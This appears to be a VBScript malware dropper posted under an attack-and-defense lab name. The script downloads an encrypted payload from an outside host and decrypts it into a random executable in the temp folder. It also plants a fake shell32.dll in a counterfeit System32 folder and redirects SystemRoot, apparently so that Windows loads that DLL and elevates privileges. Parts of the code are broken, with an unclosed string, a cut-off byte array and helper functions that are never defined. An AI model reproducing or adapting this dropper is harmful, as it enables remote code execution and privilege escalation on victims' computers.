 Sub fire()
On Error Resume Next
key="gexywoaxor"
url="http://side.chobaniandyr.com/?q=
uas=Navigator.userAgent
Set oss=GetObject("winmgmts:").InstancesOf("Win32_OperatingSystem")
Dim osloc
for each os in oss
osloc=os.OSLanguage
next
SetLocale(osloc)
Set req=CreateObject("WinHTTP.WinHTTPRequest.5.1")
req.SetProxy 0
req.Open "GET",url,0
req.Option(0)=uas
req.Send
If 200=req.status Then
z=req.responseBody
Set c=CreateObject("Scripting.FileSystemObject")
tmp=c.GetSpecialFolder(2)
fake32=tmp&"\System32"
If Not c.FolderExists(fake32) Then
c.CreateFolder(fake32)
End If
Dim dllcode,dlltxt,fakedll
dllcode= Array(&h4d,&h5a,&h80,0,1,0,0,0,4,0,&h10,0,&hff,&hff,0,0,&h40,1,0,0,0,0,0,0,&h40,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
For i=0 to UBound(dllCode)
dllCode(i) = Chr(dllCode(i))
Next
dlltxt = Join(dllcode,"")
fakedll = c.BuildPath(fake32,"shell32.dll")
Set b=c.CreateTextFile(fakedll)
b.Write dlltxt
b.Close
f=c.BuildPath(tmp,rnds(8)&".exe")
Set stream=CreateObject("ADODB.Stream")
stream.Open
stream.Type=1
stream.Write z
arcnsave stream,key,f
stream.Close
Set w=CreateObject("WScript.Shell")
w.CurrentDirectory=tmp
oldroot=w.Environment("Process").Item("SystemRoot")
w.Environment("Process").Item("SystemRoot")=tmp
w.Environment("Process").Item("SysFilename")=f
Set sh = CreateObject("Shell.Application")
Environment("Process").Item("SystemRoot")=oldroot
End If
End Sub
零组攻防实验室